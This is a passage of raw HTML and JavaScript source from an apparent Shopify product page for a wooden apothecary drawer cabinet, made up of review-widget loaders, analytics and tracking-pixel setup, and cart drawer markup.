!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"138286268580":{"html":"","css":".jdgm-prev-badge {\n    font-size: 20px !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 16044851300,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 16044851300,storefrontBaseUrl: "https://primo-supplies.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1199046820","configuration":"{\"account_ID\":\"119370\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/primosupply.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1151565988","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"208634020","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase GA4 Analytics"},{"id":"208666788","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Ads"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Primo Supply l Modern and Vintage Storage","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"primosupply.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/primo-supplies.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.99,"currencyCode":"USD"},"product":{"title":"Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home","vendor":"Woodaholic","id":"3463423918180","untranslatedTitle":"Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home","url":"\/products\/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2","type":"Apothecary Drawer Cabinet"},"id":"40356377297060","image":{"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/minichinesemedicinecabinet.jpg?v=1634314485"},"sku":"DESKTOP-DRAWER-CABINET-TALL","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://primo-supplies.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"16044851300","storefrontBaseUrl":"https:\/\/primo-supplies.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home\",\"vendor\":\"Woodaholic\",\"id\":\"3463423918180\",\"untranslatedTitle\":\"Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home\",\"url\":\"\/products\/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2\",\"type\":\"Apothecary Drawer Cabinet\"},\"id\":\"40356377297060\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/products\/minichinesemedicinecabinet.jpg?v=1634314485\"},\"sku\":\"DESKTOP-DRAWER-CABINET-TALL\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":3463423918180,"gid":"gid:\/\/shopify\/Product\/3463423918180","vendor":"Woodaholic","type":"Apothecary Drawer Cabinet","handle":"desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2","variants":[{"id":40356377297060,"price":9999,"name":"Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home","public_title":null,"sku":"DESKTOP-DRAWER-CABINET-TALL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":3463423918180,"requestId":"f216c7be-3106-4614-9ed8-7ed6b55a0790-1768973813"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 16044851300,
      theme_id: 172970967204,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//primo-supplies.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//primo-supplies.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//primo-supplies.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":16044851300,"isMerchantRequest":null,"themeId":172970967204,"themeCityHash":"2330033808128609762","contentLanguage":"en","currency":"USD","eventMetadataId":"f6fc6b41-c933-42ec-8fc7-17d39ee14725"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":3463423918180,"requestId":"f216c7be-3106-4614-9ed8-7ed6b55a0790-1768973813","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40356377297060,"productId":3463423918180,"productGid":"gid:\/\/shopify\/Product\/3463423918180","name":"Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home","price":"99.99","sku":"DESKTOP-DRAWER-CABINET-TALL","brand":"Woodaholic","variant":null,"category":"Apothecary Drawer Cabinet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40356377297060,"productId":3463423918180,"productGid":"gid:\/\/shopify\/Product\/3463423918180","name":"Desktop Apothecary Library Card Catalog Medicine 10 Drawer Cabinet | Clutter Free Home","price":"99.99","sku":"DESKTOP-DRAWER-CABINET-TALL","brand":"Woodaholic","variant":null,"category":"Apothecary Drawer Cabinet","nonInteraction":true,"remote":false,"referer":"https:\/\/primo-supplies.com\/collections\/wood-storage\/products\/desktop-accessory-solid-wood-medicine-10-drawer-cabinet-2"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//primo-supplies.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://primo-supplies.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="16044851300"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="172970967204"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://primo-supplies.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart.js?v=139383546597281746371732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-info.js?v=174806172978439001541732117614" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-primary-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-secondary-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--23757790281892__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
